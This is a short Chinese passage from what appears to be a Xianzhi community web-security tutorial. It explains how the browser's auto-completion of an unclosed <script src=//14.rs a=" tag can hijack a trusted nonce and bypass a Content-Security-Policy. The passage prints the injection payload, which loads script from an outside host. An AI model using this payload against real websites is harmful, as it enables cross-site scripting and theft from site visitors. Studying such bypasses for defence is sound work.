 三、利用浏览器补全
有些网站限制只有某些脚本才能使用，往往会使用<script>标签的nonce属性，只有
nonce一致的脚本才生效，比如CSP设置成下面这样：
Content-Security-Policy: default-src 'none';script-src 'nonce-abc'
那么当脚本插入点为如下的情况时
<p>插入点</p>
<script id="aa" nonce="abc">document.write('CSP');</script>
可以插入
<script src=//14.rs a="
这样会拼成一个新的script标签，其中的src可以自由设定
<p><script src=//14.rs a="</p>
<script id="aa" nonce="abc">document.write('CSP');</script>
先知社区